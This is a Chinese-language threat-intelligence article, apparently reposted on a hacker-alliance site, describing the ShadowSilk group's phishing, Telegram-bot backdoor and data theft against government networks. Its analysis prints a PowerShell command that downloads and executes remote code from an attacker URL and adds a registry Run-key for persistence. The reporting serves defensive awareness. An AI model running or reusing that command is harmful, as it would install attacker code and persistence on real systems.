“暗影丝绸”(ShadowSilk)最早于 2023 年末出现,是一个技术成熟的威胁组织,其攻击目标主要为中亚及更广泛亚太地区(APAC)的政府机构。

该组织利用已知的公开漏洞和广泛可用的渗透测试框架,发起数据窃取活动,且活动具备高度自动化与隐蔽性特点。



其最初的攻击载荷通过含密码保护压缩包的钓鱼邮件投递;压缩包解压执行后,会释放一个基于 Telegram(电报)的后门程序,该后门可建立隐蔽的命令与控制(C2)通道。

“暗影丝绸” 组织攻击活动的快速扩散,引发了区域安全团队的高度警惕与密切关注。

2025 年初,Group-IB(国际网络安全公司)的分析师发现该组织的基础设施重新活跃,且出现了大量新的入侵指标(IOC),包括更新后的 Telegram 机器人程序,以及经改造后使用的公开漏洞(如 CVE-2024-27956 与 CVE-2018-7602)。

研究人员指出,该威胁组织的工具集融合了 sqlmap、fscan 等开源扫描工具与定制化 Telegram 机器人脚本,构建出一个功能灵活的攻击平台,可实现侦察探测、横向移动与批量数据窃取等操作。

这种 “混合工具策略” 使 “暗影丝绸” 能在免费公开工具与定制化恶意软件之间无缝切换,给安全检测与应急响应工作带来极大挑战。

截至 2025 年中期,该组织造成的危害已十分明确:至少 35 个政府网络遭遇数据泄露;此外,对 “暗影丝绸” 服务器镜像的取证分析显示,该组织拥有多语言操作人员,并配备复杂的网页控制面板套件。

据受害机构反馈,攻击者窃取的数据包括邮件服务器备份文件、管理员凭证,以及关键情报信息,这些数据会以 ZIP 压缩包形式每日导出。

此类攻击活动的技术成熟度表明,“暗影丝绸” 已从最初仅依赖钓鱼攻击的小型组织,逐步演变为具备持续攻击能力的多阶段威胁组织,可实现长期驻留入侵。

Group-IB 研究人员发现,“暗影丝绸” 的操作人员分为两个分支 —— 一支以俄语为主要工作语言,另一支以中文为主要工作语言。两支团队并行运作,但共享虚拟资产。

对键盘布局、桌面截图及 Telegram 命令历史的分析,证实了这种 “双语操作模式” 的存在。尽管两支团队在工具选择上存在差异,但核心目标一致:隐蔽窃取敏感信息,并规避传统安全防护措施。

“暗影丝绸” 的感染链始于 “诱饵邮件”—— 邮件中附带一个伪装成 “官方报告” 或 “供应商公告” 的 ZIP 压缩包。

解压并执行其中的rev.exe文件后,基于 PowerShell 的攻击载荷会连接至预设的硬编码 URL(如https://tpp.tj/BossMaster.txt),并执行以下命令:

powershell -ExecutionPolicy Bypass -Command “(Invoke-WebRequest https://tpp.tj/BossMaster.txt).Content | iex” REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WinUpTask /t REG_SZ /d ‘powershell -ExecutionPolicy Bypass -command “(Invoke-WebRequest https://tpp.tj/iap.txt).Content | iex”‘ /f

上述代码片段不仅会加载主后门程序,还会在HKCU\Software\Microsoft\Windows\CurrentVersion\Run路径下写入注册表项,确保系统重启后仍能维持恶意程序的持久化运行。



第二阶段的攻击脚本/www/html/gramm.ps1会实现一个 Telegram 机器人循环:通过 Telegram Bot API 读取传入命令,执行任意 Shell 指令,并将执行结果或文件直接上传至攻击者的 Telegram 聊天窗口。

该组织的持久化机制同时利用 “注册表自动运行项” 与 “计划任务”。此外,“暗影丝绸” 还会常规部署一个轻量级下载器,通过同一 Telegram 通道获取更多攻击模块 —— 包括 Metasploit 载荷、Cobalt Strike 信标(Beacon),或定制化远程访问木马(RAT)可执行文件。

通过将 “社交消息平台基础设施” 与 “传统恶意软件回调机制” 结合,“暗影丝绸” 成功规避了通常会标记 “未知 TCP/HTTPS 连接” 的网络安全工具,将恶意流量伪装成合法的机器人交互数据。

借助这种 “双阶段感染 + 持久化后门” 模式,“暗影丝绸” 可长期控制受感染设备,进而实现数据收集、凭证窃取,以及将用户文档压缩归档后系统性窃取至攻击者控制端点的操作。

版权声明·<<<---红客联盟--->>>·免责声明

1. 本版块文章内容及资料部分来源于网络,不代表本站观点,不对其真实性负责,也不构成任何建议。

2. 部分内容由网友自主投稿、编辑整理上传,本站仅提供交流平台,不为该类内容的版权负责。

3. 本版块提供的信息仅作参考,不保证信息的准确性、有效性、及时性和完整性。

4. 若您发现本版块有侵犯您知识产权的内容,请及时与我们联系,我们会尽快修改或删除。

5. 使用者违规、不可抗力(如黑客攻击)或第三方擅自转载引发的争议,联盟不承担责任。

6. 联盟可修订本声明,官网发布即生效,继续使用视为接受新条款。

联系我们:admin@chnhonker.com